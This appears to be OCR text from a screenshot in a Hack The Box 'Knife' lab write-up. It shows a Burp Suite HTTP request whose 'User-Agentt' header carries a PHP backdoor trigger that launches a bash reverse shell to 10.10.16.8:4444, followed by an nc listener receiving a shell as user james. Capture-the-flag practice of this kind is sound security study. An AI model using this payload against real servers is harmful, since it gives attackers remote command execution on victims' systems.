 Request
Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 User-Agentt: zerodiumsystem('/bin/bash -c "/bin/bash -i >&
/dev/tcp/10.10.16.8/4444 0>&1"');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Waiting
Event log (11) All issues
┌──(tanades㉿kali)-[~/HTB/Knife/nmap]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.242] 45030
bash: cannot set terminal process group (970): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
infrastructure
Cookies help
content, provide
user sessions,
the full list of
ACCEPT ALL